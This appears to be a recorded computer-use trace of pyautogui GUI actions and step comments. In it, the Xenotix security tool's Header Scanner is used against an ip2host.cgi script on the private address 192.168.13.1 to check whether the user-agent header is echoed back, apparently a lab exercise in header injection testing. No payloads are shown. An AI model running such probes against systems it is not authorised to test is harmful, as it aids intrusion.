
pyautogui.moveTo(169, 113); pyautogui.dragTo(237, 126)

pyautogui.click(606, 193)

pyautogui.click(496, 146)

# - Launch Scanner > Header Scanner, reposition it and inspect the Method and Protocol dropdowns
pyautogui.click(287, 56)

pyautogui.click(309, 159)

pyautogui.moveTo(308, 106); pyautogui.dragTo(309, 50)

pyautogui.click(234, 147)

pyautogui.click(249, 130)
pyautogui.click(220, 139)

pyautogui.moveTo(321, 11)

# - Copy the ip2host.cgi address from line 3 of the Notepad++ URL list
pyautogui.click(321, 10)

pyautogui.moveTo(284, 123); pyautogui.dragTo(38, 123)

pyautogui.rightClick(43, 128)

pyautogui.click(73, 149)
# - Dismiss the header scanner and browse Xenotix to the pasted ip2host.cgi URL
pyautogui.click(907, 30)

pyautogui.press('Escape')

pyautogui.click(200, 124)
pyautogui.hotkey('ctrl', 'v')

pyautogui.click(692, 123)

# - Query 192.168.13.1 and highlight the result lines and echoed MSIE 7.0 user agent
pyautogui.click(125, 339)

pyautogui.write('192.168.13.1')

pyautogui.click(223, 340)

pyautogui.moveTo(253, 240); pyautogui.dragTo(131, 216)
